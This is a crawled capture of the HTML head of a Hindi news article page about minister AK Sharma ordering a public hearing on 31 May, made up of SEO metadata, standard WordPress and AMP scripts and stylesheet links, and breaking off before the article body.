

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsganj.com/ak-sharma-gave-instructions-public-hearing-on-31/
body_size: 22738
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	
	
	
	
	<meta name="p:domain_verify" content="9758af24594635a402a7ea1e98431a24"/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.newsganj.com/xmlrpc.php">
<script type="text/javascript">
/* <![CDATA[ */
!function(){var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const u=new RegExp(c);if(!a.some((e=>{const n=e.match(u);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const d=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||d)return;const g=new URL(location.href),m=new URL(n);m.hash=g.hash,g.searchParams.has(o)&&s===g.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==g.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.newsganj.com\/ak-sharma-gave-instructions-public-hearing-on-31\/amp\/","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}();
/* ]]> */
</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>AK Sharma Gave Instructions To Hold Public Hearing On May 31</title>
<meta name="description" content="AK Sharma ने कहा संभव की व्यवस्था अनुसार शिकायतों का निस्तारण मूल स्थान पर ही किए जाने के प्रयास होंगे। इससे लोगों को पारदर्शी व जवाबदेही व्यवस्था मिलेगी"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.newsganj.com/ak-sharma-gave-instructions-public-hearing-on-31/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="AK Sharma Gave Instructions To Hold Public Hearing On May 31" />
<meta property="og:description" content="AK Sharma ने कहा संभव की व्यवस्था अनुसार शिकायतों का निस्तारण मूल स्थान पर ही किए जाने के प्रयास होंगे। इससे लोगों को पारदर्शी व जवाबदेही व्यवस्था मिलेगी" />
<meta property="og:url" content="https://www.newsganj.com/ak-sharma-gave-instructions-public-hearing-on-31/" />
<meta property="og:site_name" content="News Ganj" />
<meta property="article:publisher" content="https://www.facebook.com/newsganj" />
<meta property="article:author" content="https://www.facebook.com/newsganj" />
<meta property="article:tag" content="AK Sharma" />
<meta property="article:tag" content="lucknow news" />
<meta property="article:section" content="UTTAR PRADESH" />
<meta property="og:image" content="https://www.newsganj.com/wp-content/uploads/2022/04/1624101081_ak-sharmaa.jpg" />
<meta property="og:image:secure_url" content="https://www.newsganj.com/wp-content/uploads/2022/04/1624101081_ak-sharmaa.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="AK sharma" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-05-30T21:01:22+05:30" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="AK Sharma Gave Instructions To Hold Public Hearing On May 31" />
<meta name="twitter:description" content="AK Sharma ने कहा संभव की व्यवस्था अनुसार शिकायतों का निस्तारण मूल स्थान पर ही किए जाने के प्रयास होंगे। इससे लोगों को पारदर्शी व जवाबदेही व्यवस्था मिलेगी" />
<meta name="twitter:site" content="@newsganj1" />
<meta name="twitter:creator" content="@newsganj1" />
<meta name="twitter:image" content="https://www.newsganj.com/wp-content/uploads/2022/04/1624101081_ak-sharmaa.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="News Ganj" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.newsganj.com/#organization","name":"News Ganj","url":"https://www.newsganj.com","sameAs":["https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"logo":{"@type":"ImageObject","@id":"https://www.newsganj.com/#logo","url":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","contentUrl":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","caption":"News Ganj","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://www.newsganj.com/#website","url":"https://www.newsganj.com","name":"News Ganj","publisher":{"@id":"https://www.newsganj.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.newsganj.com/wp-content/uploads/2022/04/1624101081_ak-sharmaa.jpg","url":"https://www.newsganj.com/wp-content/uploads/2022/04/1624101081_ak-sharmaa.jpg","width":"1200","height":"800","caption":"AK sharma","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.newsganj.com/ak-sharma-gave-instructions-public-hearing-on-31/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.newsganj.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.newsganj.com/ak-sharma-gave-instructions-public-hearing-on-31/","name":"\u090a\u0930\u094d\u091c\u093e \u092e\u0902\u0924\u094d\u0930\u0940 \u0928\u0947 31 \u092e\u0908 \u0915\u094b \u091c\u0928\u0938\u0941\u0928\u0935\u093e\u0908 \u0915\u0930\u0928\u0947 \u0915\u0947 \u0926\u093f\u090f \u0928\u093f\u0930\u094d\u0926\u0947\u0936"}}]},{"@type":"WebPage","@id":"https://www.newsganj.com/ak-sharma-gave-instructions-public-hearing-on-31/#webpage","url":"https://www.newsganj.com/ak-sharma-gave-instructions-public-hearing-on-31/","name":"AK Sharma Gave Instructions To Hold Public Hearing On May 31","datePublished":"2022-05-30T21:01:22+05:30","dateModified":"2022-05-30T21:01:22+05:30","isPartOf":{"@id":"https://www.newsganj.com/#website"},"primaryImageOfPage":{"@id":"https://www.newsganj.com/wp-content/uploads/2022/04/1624101081_ak-sharmaa.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.newsganj.com/ak-sharma-gave-instructions-public-hearing-on-31/#breadcrumb"}},{"@type":"Person","@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj","url":"https://www.newsganj.com/author/newsganj/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/258f41891e30d729415c1c2a2818b523?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/258f41891e30d729415c1c2a2818b523?s=96&amp;d=mm&amp;r=g","caption":"News Ganj","inLanguage":"en-US"},"sameAs":["https://newsganj.com","https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"worksFor":{"@id":"https://www.newsganj.com/#organization"}},{"@type":"NewsArticle","headline":"AK Sharma Gave Instructions To Hold Public Hearing On May 31","keywords":"AK Sharma,\u0921\u093f\u0938\u094d\u0915\u0949\u092e","datePublished":"2022-05-30T21:01:22+05:30","dateModified":"2022-05-30T21:01:22+05:30","author":{"@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj"},"publisher":{"@id":"https://www.newsganj.com/#organization"},"description":"AK Sharma \u0928\u0947 \u0915\u0939\u093e \u0938\u0902\u092d\u0935 \u0915\u0940 \u0935\u094d\u092f\u0935\u0938\u094d\u0925\u093e \u0905\u0928\u0941\u0938\u093e\u0930 \u0936\u093f\u0915\u093e\u092f\u0924\u094b\u0902 \u0915\u093e \u0928\u093f\u0938\u094d\u0924\u093e\u0930\u0923 \u092e\u0942\u0932 \u0938\u094d\u0925\u093e\u0928 \u092a\u0930 \u0939\u0940 \u0915\u093f\u090f \u091c\u093e\u0928\u0947 \u0915\u0947 \u092a\u094d\u0930\u092f\u093e\u0938 \u0939\u094b\u0902\u0917\u0947\u0964 \u0907\u0938\u0938\u0947 \u0932\u094b\u0917\u094b\u0902 \u0915\u094b \u092a\u093e\u0930\u0926\u0930\u094d\u0936\u0940 \u0935 \u091c\u0935\u093e\u092c\u0926\u0947\u0939\u0940 \u0935\u094d\u092f\u0935\u0938\u094d\u0925\u093e \u092e\u093f\u0932\u0947\u0917\u0940","name":"AK Sharma Gave Instructions To Hold Public Hearing On May 31","@id":"https://www.newsganj.com/ak-sharma-gave-instructions-public-hearing-on-31/#richSnippet","isPartOf":{"@id":"https://www.newsganj.com/ak-sharma-gave-instructions-public-hearing-on-31/#webpage"},"image":{"@id":"https://www.newsganj.com/wp-content/uploads/2022/04/1624101081_ak-sharmaa.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.newsganj.com/ak-sharma-gave-instructions-public-hearing-on-31/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="News Ganj &raquo; Feed" href="https://www.newsganj.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newsganj.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsganj.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") " ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='viralpress-core-css-css' href='https://www.newsganj.com/wp-content/plugins/viralpress/assets/css/viralpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://www.newsganj.com/wp-content/plugins/wp-review/public/css/wp-review.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-style-css' href='https://www.newsganj.com/wp-content/themes/top-news/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-flexslider-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/animate.css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-stylesheet-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-responsive-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/responsive.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='top-news-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%26subset%3Dlatin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="viralpress-core-js-js-extra">
/* <![CDATA[ */
var vp_user_logged_in = "";
var vp_ajax_nonce = "008a946bb5";
var vp_fb_app_id = "";
var vp_google_oauth_id = "";
var vp_google_api_key = "";
var vp_home_url = "https:\/\/www.newsganj.com\/";
var vp_meme_gen_url = "https:\/\/www.newsganj.com\/meme-generator";
var vp_create_url = "https:\/\/www.newsganj.com\/create";
var vp_img_dir_url = "https:\/\/www.newsganj.com\/wp-content\/plugins\/viralpress\/assets\/images";
var vp_spinner_url = "https:\/\/www.newsganj.com\/wp-content\/plugins\/viralpress\/assets\/images\/spinner.gif";
var vp_ajaxurl = "https:\/\/www.newsganj.com\/wp-admin\/admin-ajax.php";
